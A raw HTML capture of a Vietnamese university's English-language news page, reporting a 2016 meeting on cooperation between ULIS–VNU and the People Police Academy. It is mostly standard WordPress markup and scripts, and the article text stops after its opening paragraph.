

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.ulis.vnu.edu.vn/blog/archives/university-of-languages-and-international-studies-worked-with-the-people-police-academy/
body_size: 12840
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Trường Đại học Ngoại ngữ – Đại học Quốc gia Hà Nội là một trung tâm đào tạo và nghiên cứu có uy tín về ngôn ngữ, quốc tế học và các ngành liên quan. Trường đóng góp quan trọng vào sự phát triển của đất nước thông qua việc đào tạo nguồn nhân lực chất lượng cao, nghiên cứu khoa học, cung cấp các sản phẩm và dịch vụ đáp ứng yêu cầu của xã hội theo chuẩn quốc tế. Trường coi trọng tính năng động, sáng tạo, trung thực, tinh thần trách nhiệm, khả năng sống và làm việc trong môi trường cạnh tranh đa văn hóa. Creating Opportunities Together – Cùng nhau kiến tạo cơ hội.">
	<meta name="keywords" content="Đại học chính quy, sau đại học, liên kết quốc tế, đào tạo và bồi dưỡng ngoại ngữ, THPT chuyên Ngoại ngữ, đào tạo chất lượng cao, đào tạo bằng kép, bằng kép, cử nhân, thạc sĩ, tiến sĩ, ngôn ngữ Anh, ngôn ngữ Nga, ngôn ngữ Pháp, ngôn ngữ Nhật, ngôn ngữ Trung, ngôn ngữ Đức, ngôn ngữ Hàn, ngôn ngữ Ả Rập, Lý luận và phương pháp dạy học Bộ môn Tiếng, Sư phạm Tiếng Anh, Sư phạm Tiếng Nga, Sư phạm Tiếng Pháp, Sư phạm Tiếng Trung, Sư phạm Tiếng Đức, Sư phạm Tiếng Nhật, Nghiên cứu, Nghiên cứu khoa học, Liên kết Quốc tế, Kinh tế - Tài chính, Southern New Hampshire, Kinh tế - quản lý, Picardie Jules Verne, Du học chuyển tiếp, Học bổng, Tiếng Việt cho người nước ngoài, Văn bằng 2, Vừa học vừa làm, tại chức, Vstep, Chứng chỉ Ngoại ngữ, Khung tham chiếu châu Âu, Vstepibt, ULIS, VNU, University, Language, University of languages and international studies, Vietnam National University, Trường Đại học Ngoại ngữ, Đại học Quốc gia Hà Nội">
<script type="text/javascript">
    var blink_speed = 550;
var t = setInterval(function () {
    var ele = document.getElementById('blinker');
    ele.style.visibility = (ele.style.visibility == 'hidden' ? '' : 'hidden');
}, blink_speed);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SV4168V7J4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SV4168V7J4');
</script>

    <title>University of Languages and International Studies (ULIS) worked with the People Police Academy &#8211; University of Languages and International Studies &#8211; VNU,Hanoi</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="University of Languages and International Studies - VNU,Hanoi &raquo; Feed" href="https://en.ulis.vnu.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="University of Languages and International Studies - VNU,Hanoi &raquo; Comments Feed" href="https://en.ulis.vnu.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="University of Languages and International Studies - VNU,Hanoi &raquo; University of Languages and International Studies (ULIS) worked with the People Police Academy Comments Feed" href="https://en.ulis.vnu.edu.vn/blog/archives/university-of-languages-and-international-studies-worked-with-the-people-police-academy/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en.ulis.vnu.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://en.ulis.vnu.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://en.ulis.vnu.edu.vn/files/modules/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-fontawesome-css'  href='https://en.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/css/font-awesome.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://en.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/css/dist/frontend.plugins.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css'  href='https://en.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/css/dist/frontend.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://en.ulis.vnu.edu.vn/files/modules/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://en.ulis.vnu.edu.vn/files/modules/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://en.ulis.vnu.edu.vn/files/themes/ulis/style.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://en.ulis.vnu.edu.vn/files/modules/newsletter/style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://en.ulis.vnu.edu.vn/files/modules/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://en.ulis.vnu.edu.vn/files/uploads/master-slider/custom.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ac_style-css'  href='https://en.ulis.vnu.edu.vn/files/themes/ulis-chlid/style.css?ver=2.0.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css'  href='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/icons/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css'  href='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/css/font-style5.css' type='text/css' media='all' />
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/js/dist/client_plugins.min.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://en.ulis.vnu.edu.vn/files/themes/ulis/assets/js/html5.js?ver=3.7.0'></script>
<link rel='https://api.w.org/' href='https://en.ulis.vnu.edu.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.ulis.vnu.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://en.ulis.vnu.edu.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Education Fair, Fukuoka, Japan in ULIS &#8211; VNU' href='https://en.ulis.vnu.edu.vn/blog/archives/education-fair-fukuoka-japan-in-ulis-vnu/' />
<link rel='next' title='ULIS organized the introduction of internship program in Okinawa, Japan' href='https://en.ulis.vnu.edu.vn/blog/archives/ulis-organized-the-introduction-of-internship-program-in-okinawa-japan/' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel="canonical" href="https://en.ulis.vnu.edu.vn/blog/archives/university-of-languages-and-international-studies-worked-with-the-people-police-academy/" />
<link rel='shortlink' href='https://en.ulis.vnu.edu.vn/?p=127' />
<link rel="alternate" type="application/json+oembed" href="https://en.ulis.vnu.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.ulis.vnu.edu.vn%2Fblog%2Farchives%2Funiversity-of-languages-and-international-studies-worked-with-the-people-police-academy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://en.ulis.vnu.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.ulis.vnu.edu.vn%2Fblog%2Farchives%2Funiversity-of-languages-and-international-studies-worked-with-the-people-police-academy%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://en.ulis.vnu.edu.vn/files/modules/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://en.ulis.vnu.edu.vn/files/modules/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
		.menu-main > li > a, .menu-wrap a.search-button, .menu-wrap a.browse-more, .menu-wrap a.mobile-menu-button, .menu-wrap .search-field{color:#ffffff;}.menu-main .sub-menu a{color:#eef8ff;}.mobile-drop-down > a, .mobile-drop-down > a:visited, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-main a:hover, .menu-main > li > a:hover, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-wrap a.browse-more:hover, .menu-wrap a.mobile-menu-button:hover, .menu-wrap .search-button:hover, .menu-wrap .search-button:hover i{color:#ebb86b;}.menu-wrap .search-button.activated, .menu-wrap a.browse-more.activated, .menu-wrap a.mobile-menu-button.activated, .menu-main > li.current_page_item > a, .menu-main > li.current_page_ancestor > a, .menu-main > li.current-menu-item > a, .menu-main > li.current-menu-ancestor > a{color:#ebb86b;}				
		.second-menu-wrap, .mobile-menu-2{background-color:#565656;}.mobile-menu-2{background-color:#565656;}.second-menu-wrap{color:#ffffff;}.second-menu-wrap a, .second-menu-wrap a:visited{color:#ffffff;}.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a{color:#ddc194;}.second-menu-wrap, .mobile-menu-2{background-color:#565656;}.mobile-menu-2{background-color:#565656;}.second-menu-wrap{color:#ffffff;}.second-menu-wrap a, .second-menu-wrap a:visited{color:#ffffff;}.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a{color:#ddc194;}	</style><!-- END Customizer - Saved Styles -->
	<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1150px; } .dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%;background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid; }</style><link rel="icon" href="https://en.ulis.vnu.edu.vn/files/uploads/2016/09/ULIS-Logo-RBG-04-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://en.ulis.vnu.edu.vn/files/uploads/2016/09/ULIS-Logo-RBG-04-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://en.ulis.vnu.edu.vn/files/uploads/2016/09/ULIS-Logo-RBG-04-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://en.ulis.vnu.edu.vn/files/uploads/2016/09/ULIS-Logo-RBG-04-300x300.jpg" />
    <meta property="fb:admins" content="YOUR USER ID"/><meta property="og:title" content="University of Languages and International Studies (ULIS) worked with the People Police Academy"/><meta property="og:type" content="article"/><meta property="og:url" content="https://en.ulis.vnu.edu.vn/blog/archives/university-of-languages-and-international-studies-worked-with-the-people-police-academy/"/><meta property="og:site_name" content="Your Site NAME Goes HERE"/><meta property="og:image" content="https://en.ulis.vnu.edu.vn/files/uploads/2016/10/a4d-1.jpg"/>
</head>

<body class="post-template-default single single-post postid-127 single-format-standard _masterslider _ms_version_3.5.3">

<header id="main-header" class="header-wrap">
<div class="wrap second-menu-wrap"><nav class="sm-container mini-disabled clearfix" role="navigation"><ul class="second-menu mobile-menu-2 superfish"><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://en.ulis.vnu.edu.vn/homepage/">Homepage</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://en.ulis.vnu.edu.vn/sitemap/">Sitemap</a></li>
</ul><aside class="sm-btn"><a href="#" class="mobile-menu-button-2"><i class="fa fa-navicon"></i> </a></aside><ul class="flag">
          <li><a href="http://ulis.vnu.edu.vn/"><img alt="Tiếng Việt" title="Tiếng Việt" src="http://ulis.vnu.edu.vn/files/uploads/flags/CoVN.jpg"></a></li>
          <li><a href="http://en.ulis.vnu.edu.vn/"><img alt="English" title="English" src="http://ulis.vnu.edu.vn/files/uploads/flags/CoAnh.jpg"></a></li>
          </ul></nav></div><!-- END .second-menu-wrap -->
	<div class="top mini-disabled logo-image clearfix">

    	<div class="logo logo-image">
        	<a href="https://en.ulis.vnu.edu.vn" title="University of Languages and International Studies &#8211; VNU,Hanoi" class="logo-contents logo-image"><img src="https://en.ulis.vnu.edu.vn/files/uploads/2024/03/Banner-ULIS-ENG-1500x125-Logo2023.jpg" alt="University of Languages and International Studies - VNU,Hanoi" /></a>
            <h2 class="description" style="display: none;">University of Languages and International Studies &#8211; VNU,Hanoi</h2>
        </div><!-- END .logo -->
        <div class="smalllg"> <div class="smalllogo logo logo-image">
            <a href="https://en.ulis.vnu.edu.vn" title="University of Languages and International Studies &#8211; VNU,Hanoi">
                <img src="https://ulis.vnu.edu.vn/files/uploads/2023/12/ULISLogo2023_Transparent_TextWhite-01.png" alt="Trường Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội">
            </a>
            <h2 class="description" style="display: none;">University of Languages and International Studies &#8211; VNU,Hanoi</h2>
        </div><!-- END .logo --></div>
       

        
<!--		 -->

    </div><!-- END .top -->

    
    <nav class="menu-wrap mini-disabled" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2937"><a href="https://en.ulis.vnu.edu.vn/"><span class="fa fa-home" style="font-size:19px;"></span></a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1867"><a href="#">About ULIS</a>
<ul class="sub-menu">
	<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://en.ulis.vnu.edu.vn/aboutulis-overview/">Overview</a></li>
	<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://en.ulis.vnu.edu.vn/aboutulis-missions-visions/">Missions &#038; Visions</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://en.ulis.vnu.edu.vn/aboutulis-organizational-structure/">Organizational Structure</a></li>
</ul>
</li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2938"><a href="https://en.ulis.vnu.edu.vn/">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://en.ulis.vnu.edu.vn/admission/undergraduate/">Undergraduate</a></li>
	<li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8353"><a href="https://en.ulis.vnu.edu.vn/admission/vietnamese-language-and-culture/">Undergraduate program in Vietnamese Language and Culture</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://en.ulis.vnu.edu.vn/admission/graduate/">Graduate</a></li>
	<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://en.ulis.vnu.edu.vn/admission/exchange-programs/">Exchange Programs</a></li>
	<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href="https://en.ulis.vnu.edu.vn/admission/vietnamese-language-and-culture-courses-for-foreigners/">Vietnamese language and culture courses for foreigners</a></li>
	<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://en.ulis.vnu.edu.vn/admission/course-in-teaching-english-to-speakers-of-other-languages-for-foreign-teachers-in-vietnam/">Course in teaching English to speakers of other languages for foreign teachers in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1858"><a href="https://en.ulis.vnu.edu.vn/research/">Research</a>
<ul class="sub-menu">
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://en.ulis.vnu.edu.vn/research/overview/">Overview</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/research/researchers/">Researchers</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://en.ulis.vnu.edu.vn/ulis-research/">ULIS Research</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/research/journal-of-foreign-studies/">Journal of Foreign Studies</a></li>
	<li id="menu-item-6603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6603"><a target="_blank" rel="noopener noreferrer" href="#">ULIS Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-6604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6604"><a target="_blank" rel="noopener noreferrer" href="https://ulis.vnu.edu.vn/ulisunc/">UNC</a></li>
		<li id="menu-item-4598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4598"><a target="_blank" rel="noopener noreferrer" href="https://saudaihoc.ulis.vnu.edu.vn/igrs/">IGRS</a></li>
		<li id="menu-item-6605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6605"><a target="_blank" rel="noopener noreferrer" href="https://ulis.vnu.edu.vn/cop/">COP</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a href="#">International Cooperation</a>
<ul class="sub-menu">
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://en.ulis.vnu.edu.vn/international-cooperation-overview/">International Cooperation – Overview</a></li>
	<li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="https://en.ulis.vnu.edu.vn/blog/archives/category/cooperation-development/cooperation-development-newsletter/">Cooperation &#038; Development Newsletter</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://en.ulis.vnu.edu.vn/international-specialists-and-teachers/">International Specialists &#038; Teachers</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://en.ulis.vnu.edu.vn/our-partners/">ULIS’s partners</a></li>
</ul>
</li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://en.ulis.vnu.edu.vn/campus-life/">Campus life</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://en.ulis.vnu.edu.vn/contact-us/">Contact us</a></li>
</ul>
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                                <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        


        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://en.ulis.vnu.edu.vn/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->

    </nav><!-- END .menu-wrap -->

    
</header><!-- END .header-wrap -->


<style type="text/css">
	.new{display: none;}
</style>
<section class="container mini-disabled main-section clearfix">

    

    <div class="wrap-template-1 clearfix">

    <section class="content-wrap clearfix" role="main">
    			<div class="breadcrumb" id="crumbs"><a href="https://en.ulis.vnu.edu.vn"><i class="fa fa-home"></i> </a> &raquo; <a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/">News &amp; Events</a> &raquo; <span class="current">University of Languages and International Studies (ULIS) worked with the People Police Academy</span></div>    	<section class="posts-wrap single-style-template-1 clearfix">
        
<article id="post-127" class="single-template-1 clearfix post-127 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events tag-hop-tac-va-phat-trien">
	<div class="post-content">
    	<h2 class="title">University of Languages and International Studies (ULIS) worked with the People Police Academy</h2>        <header class="details clearfix">
        	        	<time class="detail left index-post-date" datetime="2016-10-07">Oct 07, 2016</time>						<span class="detail left index-post-category"><em>in</em> <a href="https://en.ulis.vnu.edu.vn/blog/archives/category/news-events/" title="View all posts in News &amp; Events" >News &amp; Events</a> </span>                    </header><!-- END .details -->
                
		<div class="single-content">
			<div id="dslc-theme-content"><div id="dslc-theme-content-inner"><p>On October 6<sup>th</sup>, 2016, University of Languages and International Studies – Vietnam National University, Hanoi (ULIS – VNU) held the meeting with the People Police Academy (PPA) to discuss cooperation activities in the upcoming time.</p>
